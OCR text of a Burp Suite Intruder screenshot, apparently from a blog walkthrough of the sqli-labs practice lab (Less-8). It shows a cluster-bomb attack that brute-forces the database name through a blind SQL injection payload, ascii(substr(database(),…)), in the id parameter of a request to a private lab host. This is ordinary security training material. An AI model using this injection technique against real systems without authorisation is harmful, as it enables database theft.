 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
GET /sqli-labs/Less-8/?id=§2%27%20and%20ascii(substr(database(),§1§,1))=§1§--+§ HTTP/1.1
Host: 192.168.1.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh
https://blog.csdn.net/weixin_43252204